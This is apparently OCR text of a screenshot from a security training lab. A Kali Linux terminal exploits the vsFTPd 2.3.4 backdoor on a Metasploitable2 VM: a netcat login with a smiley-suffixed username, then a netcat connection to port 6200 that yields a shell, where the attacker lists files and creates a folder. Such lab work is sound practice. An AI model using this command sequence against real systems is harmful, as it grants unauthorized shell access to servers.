 kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home PFsense Metasploitable2-Linux kali-linux-2024.2-vmware... Windows 7
13:53
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
TheWatchMakerXI - [~]
→nc 192.168.50.101 21
220 (vsFTPd 2.3.4)
USER cucciolo:)
331 Please specify the password.
PASS
TheWatchMakerXI - [~]
→nc 192.168.50.101 6200
ls
bin
mkdir Test_metasploit
ls
Test_metasploit
bin
boot
cdrom
ciao
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz
Strumento di cattura
Screenshot copiato negli Appunti e salvato
Seleziona qui per contrassegnare e condividere.